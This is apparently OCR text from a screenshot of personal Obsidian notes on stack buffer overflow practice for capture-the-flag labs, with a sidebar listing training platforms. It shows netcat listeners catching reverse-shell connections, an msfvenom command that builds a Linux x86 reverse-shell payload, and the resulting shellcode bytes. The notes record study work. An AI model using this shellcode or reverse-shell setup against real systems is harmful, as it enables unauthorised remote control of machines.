 Modern sec...
Registers x86
thm buffer ...
stack3
Buffer ...
LFI
- start here ...
gdb
r2 (radare2)
Public / InfoSec / Tools n Info / 27 - asm, Buffer Overflow, debug / Buffer Overflow
Private
Public
- to sort
Android
Docker
Hardware
InfoSec
Acronyms & Wordlists
AD
Boxes
(from event, to finish)
CTFLearn
HackingHub
HackTheBox
HackTheBoxAcademy
Stack-Based Buffer Overflows o...
Example
inet
OverTheWire
picoCTF
TryHackMe
Vulnhub
Protostar
Stack
Images
stack0
Obsidian
FixIt42
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.245] from (UNKNOWN) [10.129.203.18] 33802
ls
pwd
^C
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.245] from (UNKNOWN) [10.129.203.18] 33838
pwd
^C
new try doing it locally instead of trying to connect to my machine:
msfvenom -p linux/x86/shell_reverse_tcp lhost=127.0.0.1 lport=31337 --format c --arch x86 --platform linux --
bad-chars "\x00\x09\x0a\x20"
\xd9\xc9\xb8\xb5\xa8\xcc\x7b\xd9\x74\x24\xf4\x5a\x29\xc9\xb1\x12\x31\x42\x17\x03\x42\x17\x83\x77\xac\x2e\x8e
\x46\x76\x59\x92\xfb\xcb\xf5\x3f\xf9\x42\x18\x0f\x9b\x99\x5b\xe3\x3a\x92\x63\xc9\x3c\x9b\xe2\x28\x54\x63\x15
\xcb\xa5\xf3\x17\xcb\xdf\x6a\x91\x2a\xaf\x0b\xf1\xfd\x9c\x60\xf2\x74\xc3\x4a\x75\xd4\x6b\x3b\x59\xaa\x03\xab
\x8a\x63\xb1\x42\x5c\x98\x67\xc6\xd7\xbe\x37\xe3\x2a\xc0
TTS
0 backlinks
112 words
472 characters
14:09